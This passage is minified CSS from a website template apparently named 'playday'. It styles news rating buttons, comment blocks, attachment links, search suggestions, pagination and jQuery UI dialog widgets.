0;float:left;color:#fff;font-size:36px}.full-news-rating-right{float:left;width:115px}.full-news-rating-plus{margin:0 0 3px}.full-news-rating-plus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-plus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;color:#fff;border:1px solid #7bc021;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-plus a i{font-style:normal;display:block;position:absolute;border:1px solid #7bc021;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-rating-minus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-minus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;color:#fff;border:1px solid #e53841;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-minus a i{font-style:normal;display:block;position:absolute;border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-speedbar{float:left;margin:5px 0 -10px 20px;clear:both}.full-news-speedbar a{color:#d73840}.full-news-speedbar a:hover{color:#000}.full-news-b{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px #d9d9d9 solid;padding:20px}.full-news-t{padding:0 0 10px;color:#000;font-size:16px}.full-news-text{color:#303030;line-height:18px}.full-news-text a{color:#d73840}.full-news-text a:hover{color:#000}.full-news-text img{max-width:100%}.full-news-text h1,.full-news-text h2,.full-news-text h3,.full-news-text h4{font-size:16px;color:#000}.tcarusel{position:relative}.tcarusel .tcarusel-main{position:relative;overflow:hidden}.tcarusel .tcarusel-scroll{position:relative;left:0;top:0;width:10000000px;padding:0;margin:0}.tcarusel .tcarusel-item{position:relative;float:left;padding:0;margin:0 7px 0 0;list-style-type:none;width:240px}.tcarusel .tcarusel-item img{width:100%}.tcarusel-prev{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) left top no-repeat;position:absolute;left:-18px;top:50%;margin:-25px 0 0}.tcarusel-prev:hover{background:url(/templates/playday/images/arrow.png) left bottom no-repeat}.tcarusel-next{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) right top no-repeat;position:absolute;right:-18px;top:50%;margin:-25px 0 0}.tcarusel-next:hover{background:url(/templates/playday/images/arrow.png) right bottom no-repeat}.hidden-images{display:none}.full-news-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0 0 20px}.full-news-video object,.full-news-video embed,.full-news-video iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.attachment{display:inline-block;color:#7b7b7b}.attachment a,.attachment[type="submit"]{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.attachment a:hover,.attachment[type="submit"]:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.full-news-comments{padding:20px;border-bottom:1px #d9d9d9 solid}.full-news-comments-title{padding:0 0 10px;color:#000;font-size:16px;margin:0 0 20px}.full-rel-title{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.registr-please{color:#7791af;padding:10px;margin:5px}.title_spoiler{position:relative;padding:0;margin:0}.title_spoiler a:last-child{background:url(/templates/playday/images/title_spoiler.jpg) left top repeat-x;display:block;line-height:24px;padding:0 10px 0 30px;text-decoration:none;color:#3b3b3b;font-weight:700;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:24px}.title_spoiler img{position:absolute;left:5px;top:22px}.text_spoiler{border:1px #ececec solid;padding:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:-5px 0 0}.mass_comments_action{display:none}.comment-block{clear:both;margin:0;position:relative;padding:0 0 0 85px;margin:0 0 70px 0}.comment-block-left{width:67px;position:absolute;left:0;top:0}.ugol{background:url(/templates/playday/images/ugol.png) left top no-repeat;width:19px;height:18px;position:absolute;left:70px;z-index:222;top:18px}.hidden-coment{width:67px;height:67px;position:relative;overflow:hidden}.hidden-coment img{width:70px;min-height:70px}.comment-block-right{border:1px solid #c7c7c7;background-color:#fff;-moz-box-shadow:inset 0 0 16px rgba(0,0,0,.06);-webkit-box-shadow:inset 0 0 16px rgba(0,0,0,.06);box-shadow:inset 0 0 16px rgba(0,0,0,.06);padding:15px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;position:relative}.comment-text{color:#4b4b4b;line-height:18px}.comment-text a{color:#d73840}.comment-text a:hover{text-decoration:none}.comment-text-title{border-bottom:1px #ebebeb dotted;padding:0 0 5px;margin:0 0 5px;color:#333}.comment-text-title a{color:#2473ce;font-size:12px;font-weight:700}.comment-text-title a:hover{text-decoration:underline}.comment-text-more{padding:3px 0 0;font-size:11px;color:#ccc;border-top:1px #ebebeb dotted}.comment-text-more a{color:#a0a0a0}.comment-text-more a:hover{color:#000}.author{margin:0 0 10px;color:#7a7a7a}.author a{color:#d73840}.comment-block-links{position:absolute;right:10px;bottom:-21px}.comment-block-links a:hover{opacity:.8}.comment-block-links1 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #9a2a30;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#f14c54),color-stop(1,#d73840));background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-moz-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-o-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-ms-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,linear-gradient(to bottom,#f14c54 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f14c54',endColorstr='#d73840',GradientType=0);background-color:#f14c54}.comment-block-links2 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #649006;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#bad700),color-stop(1,#72b400));background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-moz-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-o-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-ms-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,linear-gradient(to bottom,#bad700 5%,#72b400 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bad700',endColorstr='#72b400',GradientType=0);background-color:#bad700}.comment-block-links3 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #018159;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#1fe57c),color-stop(1,#06936d));background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-moz-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-o-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-ms-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,linear-gradient(to bottom,#1fe57c 5%,#06936d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1fe57c',endColorstr='#06936d',GradientType=0);background-color:#1fe57c}.comment-block-links4 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #ce723b;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ff9d60),color-stop(1,#f74e10));background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-moz-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-o-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-ms-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,linear-gradient(to bottom,#ff9d60 5%,#f74e10 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff9d60',endColorstr='#f74e10',GradientType=0);background-color:#ff9d60}.commentfix{padding:0 85px 0 0}.commentfix .comment-block-left{left:auto;right:0}.commentfix .ugol{background:url(/templates/playday/images/ugol2.png) left top no-repeat;left:auto;right:70px}.commentfix .comment-block-links{right:auto;left:10px}.comment-block .bbcodes,.mass_comments_action .bbcodes,.news-item-content .editor input,.news-item-content input{background:#fff;border:1px #ccc solid;color:#333;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0;cursor:pointer}.quote{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f0f0f0));background:-moz-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-webkit-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-o-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-ms-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:linear-gradient(to bottom,#fff 5%,#f0f0f0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f0f0f0',GradientType=0);background-color:#fff;-moz-box-shadow:3px 4px 5px rgba(0,0,0,.14);-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.14);box-shadow:3px 4px 5px rgba(0,0,0,.14);padding:8px;color:#6f6f6f;clear:both;border:1px #e5e5e5 solid;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:0 0 10px}.quote a{color:#000}#dle_recaptcha{margin:0 0 15px}.hidden-comment{padding:0 0 20px}.addb-comment{cursor:pointer;display:inline-block;background:url(/templates/playday/images/addb-comment.png) left top no-repeat;height:39px;width:180px;color:#000;padding:0 0 0 60px;line-height:39px}.addb-comment:hover{background:url(/templates/playday/images/addb-comment.png) left bottom no-repeat;color:#fff}.hidden-comment-form{display:none;clear:both}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;padding:10px 10px 10px 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.login-close{background:url(/templates/playday/images/login-close.png);width:36px;height:35px;cursor:pointer;position:absolute;right:5px;top:5px}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.add-comment-line{clear:both}.add-comment-line-left{float:left;width:90px;padding:0 0 5px;height:27px;line-height:27px}.add-comment-line-right{float:left;width:500px;padding:0 0 5px}.add-comment-line-right input{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid}.s-block .add-comment-line-left{width:150px!important}.s-block .add-comment-line-right{width:400px!important}.s-block .add-comment-line{padding:0 0 10px}.s-block .add-comment-line textarea{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid;height:200px!important}.user-info-table{width:90%;margin:0 0 0 20px}.user-info-table td{padding:5px 5px 20px;text-align:left}.user-info-table td small{font-size:14px;color:#af86522;font-weight:700}.user-info-table td a{color:#ff863d}.user-info-table td i{color:#bfbfbf}.buttom-add-news{margin:5px 20px 5px 0;background:#777;color:#fff;border:1px #2b2b2b solid}.user-info-table input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.error{padding:10px;padding-bottom:150px;background:url(/templates/playday/images/error.png) center bottom no-repeat;text-align:center}.error p{font-size:15px;font-weight:700}.error a{color:#7cad37}.lost-pass{width:400px;background:#fef2e4;margin-bottom:20px;border-top:5px #9d7038 solid;margin-top:10px}.lost-pass td{background:#fef2e4;padding:5px;color:#4b2e12;text-align:left}.lost-pass td a{color:#c89539}.ststs-title{padding:5px 5px 5px 20px;color:#60360c;text-align:left;font-weight:700}.ststststs{text-align:left;margin:0 30px}.ststststs-t{height:40px;line-height:35px;color:#fffdcc;margin:0 30px 0 10px}.ststststs-t h1{margin:0;padding:0 0 0 50px;font-size:14px}.ststststs-c{padding:20px}.ststststs-c img{padding:0 10px 10px 0;background:url(/templates/playday/images/shadow.gif) right bottom;border:0;margin:10px 10px 10px 0}.ststststs-c input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.ststststs-s{padding:5px}.ststststs-s a{color:#60360c}.s-block{text-align:left;border-bottom:1px #d9d9d9 solid}.s-block-content{color:#566472;line-height:18px;background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);padding:20px}.s-block-content a{color:#d73840}.add-news-title{padding:5px 5px 0 50px;font-weight:700;text-align:left;color:#2d7cff}.imp{text-align:left}.imp input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.pm-tititittile{padding:10px 10px 10px 5px;font-weight:700}.new-PM{padding:3px}.new-PM input{width:250px;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.new-PM span{width:150px;margin-right:20px;display:block}.pm-block{height:30px;padding-left:60px;line-height:30px;font-weight:700}.pm-content{padding:10px 5px 15px}.pm-content a{color:#666;font-weight:700}.pm-block-menu{height:50px;margin-bottom:20px;line-height:50px;padding-left:0}.pm-block-menu a{color:#ff863d;font-weight:700}.a-mess{border-top:5px #fff solid;padding:5px;color:#777}.a-mess a{color:#4a4a4a;font-weight:700}.theme-mess{background:#c6c6c6;padding:5px;border-top:5px #fff solid;color:#666;font-weight:700}.search-block{float:right;margin:27px 22px 0 0;border:1px solid #1e284b;background-color:#1d233d;-moz-box-shadow:inset 0 0 9px rgba(0,0,0,.35);-webkit-box-shadow:inset 0 0 9px rgba(0,0,0,.35);box-shadow:inset 0 0 9px rgba(0,0,0,.35);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:48%;height:29px;position:relative}.search-block-form{margin:0;padding:0}#tt_social a{width:24px;height:24px;margin:0 2px 2px 0;display:block;float:left}.ttfav{float:left;width:235px;margin:0 0 0 10px}.ttfav-title{padding:5px 0 5px 3px;font-weight:700;color:#bbb}.form-text{background:none;width:85%;border:0;display:block;font-size:14px;padding:0;text-decoration:none;position:absolute;left:12px;top:5px;color:#6e7387}.form-search{position:absolute;right:0;top:0}.form-search:hover{opacity:.7}.search-rez{text-align:left;margin:0 30px}.search-title{padding:10px;color:#fdffcd;font-weight:700;border-left:2px #ffddb5 solid;border-right:2px #ffddb5 solid;margin:10px;background:#262626}.search-rez input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.navigation{clear:both;padding:10px;font-size:18px}.navigation a{height:45px;display:inline-block;line-height:45px;padding:0 20px;color:#000;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border:1px #d9d9d9 solid}.navigation a:hover{background:#d73840;color:#fff;border:1px #8e1016 solid}.navigation span{height:45px;display:inline-block;line-height:45px;padding:0 20px;background:#d73840;color:#fff;border:1px #8e1016 solid}.vote-pool{margin:20px 0 0 100px;background:#dbf6ff;width:400px;padding:10px}.vote-pool img{border:0;padding:0}.vote-pool h5{color:red;font-size:13px;margin:0}.vote-pool h6{margin:0;font-size:12px}.vote-pool input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.statss{width:100%}.statss td{padding:5px;font-size:12px;color:#757575}.statss a{color:#ff873e}.statss-title{font-size:13px;font-weight:700;color:#239aff;border-bottom:1px #8e8e8e dotted;margin-bottom:10px}.form-input-stand{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:0}.shot-title{color:#61a0ff;padding:5px}.shot-title h1{font-size:18px;padding-left:10px}.img-top-link{padding:0!important;margin:0!important;border:0!important}.fix-bb{margin-right:2%;background:url(/templates/playday/dleimages/bg.gif);height:75px;margin-left:-10px;border:1px solid #bbb;border-bottom:0}.fix-bb div{border:0!important}.wide-border{background:#fff}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-image{border:none}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:#fff}.less .highslide-image{border:1px solid #000}.less .highslide-caption{border:1px solid #000;background:#fff}#loading-layer{display:none;font-family:Verdana;font-size:11px;background:#000;padding:10px;text-align:center;border:1px solid #000;color:#FFF;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}#searchsuggestions{background:#1d243d;width:400px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;font-size:14px;text-align:left}#searchsuggestions a{background-color:#28304f;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.37);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.37);box-shadow:inset 0 0 18px rgba(0,0,0,.37);display:block;padding:15px 20px;border-bottom:1px #29314f solid}#searchsuggestions a span{display:block;line-height:16px;color:#858ca6}#searchsuggestions span.searchheading{color:#fff;margin:0 0 5px}#searchsuggestions span.seperator{color:#fff}#searchsuggestions span.seperator a{color:#fff}#searchsuggestions .break{display:none}#searchsuggestions a:hover{background:#171e36}#searchsuggestions a:last-child{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget{font-family:Tahoma,Lucida Sans,Arial,sans-serif;font-size:11px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:tahoma,Arial,sans-serif;font-size:11px}.ui-widget-content{background:#fcfdfd 50% bottom repeat-x;border:1px solid #1d243d;color:#222;text-align:left}.ui-widget-content a{color:#222}.ui-widget-header{background:#1d243d;border:1px solid #1d243d;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#1d243d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#fff;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-widget :active{outline:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px solid #cd0a0a;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/playday/images/ui-icons.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/templates/playday/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding:.2em;position:absolute;width:300px;text-align:left}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog 